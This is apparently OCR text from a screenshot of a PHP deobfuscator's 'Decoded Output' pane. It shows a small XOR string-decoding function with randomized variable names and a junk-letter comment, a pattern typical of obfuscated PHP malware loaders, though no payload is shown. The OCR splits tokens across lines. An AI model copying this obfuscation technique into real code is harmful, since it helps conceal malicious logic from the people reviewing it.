
Decoded Output
download
<?php
function
deGRi
(
$wyB6B
, 
$w3Q12
 = 
''
)
{ 
$zZ09
6
 = 
$wyB6B
; 
$pCLb8
 = 
''
; 
for
 (
$fMp3G
 = 
0
; 
$f
Mp3G
 < strlen(
$zZ096
);) { 
for
 (
$oxWol
 = 
0
; 
$oxWol
 < strlen(
$w3Q12
) && 
$fMp3G
 < strlen
(
$zZ096
); 
$oxWol
++, 
$fMp3G
++) { 
$pCLb8
 .= 
$z
Z096
[
$fMp3G
] ^ 
$w3Q12
[
$oxWol
]; } } 
return
$p
CLb8
/*iNsGNGYwlzdJjfaQJIGRtTokpZOTeLzrQnnBdsvXYl
QCeCPPBElJTcuHmhkJjFXmRHApOYlqePWotTXHMuiuNf
UYCjZsItPbmUiXSxvEEovUceztrezYbaOileiVBabK*/
?>